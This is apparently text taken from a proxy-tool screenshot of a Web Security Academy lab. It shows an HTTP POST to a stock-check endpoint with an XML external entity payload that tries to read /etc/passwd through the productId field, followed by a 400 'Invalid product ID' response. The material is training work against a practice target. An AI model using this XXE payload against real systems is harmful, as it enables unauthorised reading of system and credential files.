 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a06003e0404f141800dd5d800df00e3.web-security-aca
demy.net
3 Cookie: session=F9kwYoaNhOktRranu7cspRtdDhPWVV9O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06003e0404f141800dd5d800df00e3.web-secu
rity-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 181
11 Origin:
https://0a06003e0404f141800dd5d800df00e3.web-secu
rity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY test SYSTEM
"file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
1 &test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw
\n
1 HTTP/2 400 Bad Request
2 Content-Type:
application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"